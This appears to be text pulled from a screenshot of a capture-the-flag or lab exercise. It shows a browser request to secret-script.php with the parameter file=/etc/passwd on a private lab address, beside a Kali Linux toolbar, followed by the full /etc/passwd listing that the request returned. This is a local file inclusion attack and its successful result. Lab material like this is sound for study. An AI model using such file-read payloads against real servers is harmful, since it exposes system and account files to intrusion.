 10.10.157.109/secret-script.p
10.10.157.109/secret-script.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/
run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/
bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/
run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/
common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash